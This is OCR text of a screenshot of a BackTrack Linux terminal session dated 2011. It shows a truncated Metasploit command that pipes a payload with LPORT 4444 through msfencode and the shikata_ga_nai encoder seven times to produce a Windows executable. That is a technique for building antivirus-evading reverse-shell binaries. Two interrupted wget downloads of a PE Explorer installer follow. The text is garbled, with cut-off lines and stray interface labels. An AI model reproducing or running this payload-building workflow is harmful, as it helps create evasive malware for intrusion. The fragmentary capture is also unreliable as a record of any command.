 H4r0un
US
2
4
23 23 48
Tuesday
2011-02-08
root@bt: ~ - Shell No. 2 - Konsole
onsole <2>
Session Edit View Bookmarks Settings Help
LPORT=4444 R | msfencode -e x86/shikata_ga_nai -c 7 -t exe -o > /root/A
root@bt:~# wget http://www.heaventools.com/files/02yuo511x/PE.Explorer_setup.exe
--2011-02-08 22:39:42--  http://www.heaventools.com/files/02yuo511x/PE.Explorer_
setup.exe
Resolving www.heaventools.com... 198.63.211.248
Connecting to www.heaventools.com|198.63.211.248|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3813688 (3.6M) [application/octet-stream]
Saving to: `PE.Explorer_setup.exe'
0% [ ] 15,510 34.0K/s ^
C
root@bt:~# wget http://www.heaventools.com/files/02yuo511x/PE.Explorer_setup.exe
--2011-02-08 22:39:50--  http://www.heaventools.com/files/02yuo511x/PE.Explorer_
setup.exe
<< back | track
Resolving www.heaventools.com... 198.63.211.248
Connecting to www.heaventools.com|198.63.211.248|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3813688 (3.6M) [application/octet-stream]
Saving to: `PE.Explorer_setup.exe.1'
rack
58% [=====================> ] 2,248,950 13.9K/s eta 1m 45s ^
C
root@bt:~#
Shell Shell No. 2
Shell Shell No. 2